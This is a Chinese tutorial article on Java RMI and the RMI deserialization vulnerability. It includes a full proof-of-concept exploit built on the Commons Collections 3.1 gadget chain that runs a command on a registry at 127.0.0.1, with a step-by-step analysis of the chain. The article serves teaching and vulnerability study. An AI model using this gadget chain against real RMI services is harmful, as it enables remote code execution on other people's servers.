RMI反序列化漏洞分析
Posted 合天智汇
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了RMI反序列化漏洞分析相关的知识,希望对你有一定的参考价值。
RMI简介
首先看一下RMI在wikipedia上的描述:
Java远程方法调用,即JavaRMI(JavaRemote MethodInvocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
JavaRMI极大地依赖于接口。在需要创建一个远程对象的时候,程序员通过传递一个接口来隐藏底层的实现细节。客户端得到的远程对象句柄正好与本地的根代码连接,由后者负责透过网络通信。这样一来,程序员只需关心如何通过自己的接口句柄发送消息。

换句话说,使用RMI是为了不同JVM虚拟机的Java对象能够更好地相互调用,就像调用本地的对象一样。RMI为了隐藏网络通信过程中的细节,使用了代理方法。如下图所示,在客户端和服务器各有一个代理,客户端的代理叫Stub,服务端的代理叫Skeleton。代理都是由服务端产生的,客户端的代理是在服务端产生后动态加载过去的。当客户端通信是只需要调用本地代理传入所调用的远程对象和参数即可,本地代理会对其进行编码,服务端代理会解码数据,在本地运行,然后将结果返回。在RMI协议中,对象是使用序列化机制进行编码的。

我们可以将客户端存根编码的数据包含以下几个部分:
被使用的远程对象的标识符
被调用的方法的描述
编组后的参数
当请求数据到达服务端后会执行如下操作:
定位要调用的远程对象
调用所需的方法,并传递客户端提供的参数
捕获返回值或调用产生的异常。
将返回值编组,打包送回给客户端存根
客户端存根对来自服务器端的返回值或异常进行反编组,其结果就成为了调用存根返回值。

RMI示例
接下来我们编写一个RMI通信的示例,使用IDEA新建一个Java项目,代码结构如下:
Client.java
package client;
import service.Hello;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.Scanner;
public class Client {
public static void main(String[] args) throws Exception{
// 获取远程主机上的注册表
Registry registry=LocateRegistry.getRegistry("localhost",1099);
String name="hello";
// 获取远程对象
Hello hello=(Hello)registry.lookup(name);
while(true){
Scanner sc = new Scanner( System.in );
String message = sc.next();
// 调用远程方法
hello.echo(message);
if(message.equals("quit")){
break;
}
}
}
}
Server.java
package server;
import service.Hello;
import service.impl.HelloImpl;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.UnicastRemoteObject;
public class Server {
public static void main(String[] args) throws Exception{
String name="hello";
Hello hello=new HelloImpl();
// 生成Stub
UnicastRemoteObject.exportObject(hello,1099);
// 创建本机 1099 端口上的RMI registry
Registry registry=LocateRegistry.createRegistry(1099);
// 对象绑定到注册表中
registry.rebind(name, hello);
}
}
Hello.java
package service;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface Hello extends Remote {
public String echo(String message) throws RemoteException;
}
HelloImpl
package service.impl;
import service.Hello;
import java.rmi.RemoteException;
public class HelloImpl implements Hello {
@Override
public String echo(String message) throws RemoteException {
if("quit".equalsIgnoreCase(message.toString())){
System.out.println("Server will be shutdown!");
System.exit(0);
}
System.out.println("Message from client: "+message);
return "Server response:"+message;
}
}

先运行Server,然后运行Client,然后即可进行Server与Client的通信

漏洞复现
RMI反序列化漏洞的存在必须包含两个条件:
能够进行RMI通信
目标服务器引用了第三方存在反序列化漏洞的jar包
注:复现的时候需要JDK8121以下版本,121及以后加了白名单限制,

这里我们以ApacheCommons Collections反序列化漏洞为例,使用的版本为commons-collections.jar3.1,新建一个漏洞利用的类RMIexploit
package client;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.BadAttributeValueExpException;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIexploit {
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
int port = 1099;
// 要执行的命令
String command = "calc";
final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class },
new Object[] { command }),
new ConstantTransformer(1) };
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field valfield = badAttributeValueExpException.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(badAttributeValueExpException, entry);
String name = "pwned"+ System.nanoTime();
Map<String, Object> map = new HashMap<String, Object>();
map.put(name, badAttributeValueExpException);
// 获得AnnotationInvocationHandler的构造函数
Constructor cl = Class.forName(ANN_INV_HANDLER_CLASS).getDeclaredConstructors()[0];
cl.setAccessible(true);
// 实例化一个代理
InvocationHandler hl = (InvocationHandler)cl.newInstance(Override.class, map);
Object object = Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[]{Remote.class}, hl);
Remote remote = Remote.class.cast(object);
Registry registry=LocateRegistry.getRegistry(ip,port);
registry.bind(name, remote);
}
}
然后执行RMIexploit

漏洞分析
其实RMI反序列化的POC比ApacheCommons Collections反序列化漏洞的POC只是多了RMI的通信步骤,CommonsCollections组件的分析网上已经有很多,这里只对本文使用的调用链做简要分析。

如上图所示,当序列化的数据到达RMIServer后回自动进行反序列化操作,首先是AnnotationInvocationHandler执行readObject函数;然后调用TiedMapEntry的toString函数,再调用同文件的getValue方法;然后调用到LazyMap的get方法;后面的步骤其实一个循环调用的过程,利用ChainedTransformer中的transform方法,多次调用,直到最后的命令执行。
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
不过这里有几个问题需要专门解释下。
1、为什么这里的badAttributeValueExpException对象是通过反射构造,而不是直接声明?
代码中我们用以下四行反射的方式构造badAttributeValueExpException对象
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field valfield = badAttributeValueExpException.getClass().getDeclaredField("val");
valfield.setAccessible(true);
valfield.set(badAttributeValueExpException, tiedMapEntry);
而不是直接声明的呢
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(tiedMapEntry);
要知道BadAttributeValueExpException的构造函数就是给val遍变量赋值
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
但是仔细看这个构造函数,当val不为空的时候,是将val.toString()赋值给this.val,因此这样直接声明的话会直接通过toString()触发命令执行。但是在真正反序列化的时候,由于val变成了String类型,就会造成漏洞无法触发。
2、为什么不直接将badAttributeValueExpException对象bind到RMI服务?
执行bind操作需要对象类型为Remote,这里BadAttributeValueExpException无法直接转换为Remote类型,因此需要将其封装在AnnotationInvocationHandler里面。在这个Poc中只要是继承了InvocationHandler的动态代理类都可以,比如我们自定义以下类
package client;
import javax.management.BadAttributeValueExpException;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
public class PocHandler implements InvocationHandler, Serializable {
private BadAttributeValueExpException ref;
protected PocHandler(BadAttributeValueExpException newref) {
ref = newref;
}
// @Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return method.invoke(this.ref, args);
}
}
Poc代码动态代理声明一行改为
Object object = Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[]{Remote.class}, new PocHandler(badAttributeValueExpException));
反序列化过程是递归的,封装在InvocationHandler中badAttributeValueExpException也会执行反序列化操作,因此也能够触发命令执行。但是有些Poc的写法就必须要用sun.reflect.annotation.AnnotationInvocationHandler这个类,因为是利用AnnotationInvocationHandler反序列化过程中readObject函数对map对象的set操作来实现命令执行的,set操作会导致transform操作,使得整个调用链触发。
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
我本地版本jdk的AnnotationInvocationHandler没有set操作,因此一开始就借助BadAttributeValueExpException进行漏洞触发。
相关实验:Java反序列漏洞


别忘了投稿哦
大家有好的技术原创文章
欢迎投稿至邮箱:edu@heetian.com
合天会根据文章的时效、新颖、文笔、实用等多方面评判给予200元-800元不等的稿费哦
有才能的你快来投稿吧!
了解投稿详情点击——
以上是关于RMI反序列化漏洞分析的主要内容,如果未能解决你的问题,请参考以下文章